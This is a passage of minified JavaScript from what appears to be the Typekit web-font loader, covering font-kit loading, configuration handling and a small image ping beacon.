function Fa(a,b){if(a.b.length){for(var c=new A(a.g,b,{}),d=0;d<a.b.length;d++)a.b[d].init();c.i&&y(c.g,[c.b.b("wf","loading")]);C(c,"loading");for(c=0;c<a.b.length;c++)a.b[c].load(null,c==a.b.length-1,b);a.b=[]}};function Ga(){var a=m.ps,b=m.ht,c=Ha,d=m.a,e=m.kt,f=m.js,g=m.l;this.m=new G(m.ping);this.j=a;this.i=b;this.b=c||[];this.g=d||null;this.o=e||null;this.version=f||null;this.app=g||null}function Da(a){var b=new Image(1,1),c=!1;b.src=a;b.onload=function(){c=!0;b.onload=null};setTimeout(function(){c||(b.src="about:blank",b.onload=null)},3E3)};var Ia=new function(){var a=window;this.g=this.i=a;this.b=this.g.document};window.Typekit||(window.Typekit={});if(!window.Typekit.load){var V=new U(new G("//"+(window.Typekit.config||{}).hn+"/{id}.js"),Ia);window.Typekit.load=function(){V.load.apply(V,arguments)};window.Typekit.addKit=function(){V.i.apply(V,arguments)}}for(var W,m=window.Typekit.config||{},Ha=[],Ja=m.fc,Ka=0;Ka<Ja.length;Ka++)Ha.push(Ja[Ka].id);W=new T(Ia);m.ping&&(W.m=new Ga);
if(m.fc)for(var X=m.fc,Z=0;Z<X.length;Z++)W.o.b.push(new ma(X[Z].family,X[Z].src,X[Z].descriptors));if(m.dl){var La=m.dl;try{W.j=new ha(La)}catch(a){}}m.kt&&(W.u=m.kt);m.token&&(W.i=m.token);if(m.c)for(var p=0;p<m.c.length;p+=2)W.g.push(new da);window.Typekit.addKit(W);if(window.WebFont)try{window.Typekit.load()}catch(a){};}(this,document));